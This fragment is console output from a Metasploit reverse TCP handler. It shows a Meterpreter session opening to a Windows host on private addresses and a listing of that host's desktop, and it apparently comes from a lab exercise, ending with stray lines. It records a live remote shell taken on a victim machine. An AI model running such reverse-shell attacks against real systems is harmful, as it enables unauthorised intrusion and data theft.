 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.138:4445
[*] Sending stage (175686 bytes) to 10.0.0.141
[*] Meterpreter session 1 opened (10.0.0.138:4445 → 10.0.0.141:49170) at 2023-11-10 22:10:10 +080
0
meterpreter > ls
Listing: C:\Users\shuai\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2023-11-01 00:53:28 +0800 desktop.ini
100777/rwxrwxrwx 20270048 fil 2022-01-03 13:05:18 +0800 flashplayer_activex_28.0.0.137.exe
040777/rwxrwxrwx 0 dir 2023-11-02 21:19:20 +0800 phpStudy_64
100666/rw-rw-rw- 1905 fil 2023-11-10 11:26:03 +0800 powershell.lnk
100666/rw-rw-rw- 538 fil 2023-11-02 00:52:57 +0800 win7 - 快捷方式.lnk
KALI LINUX
you able to hear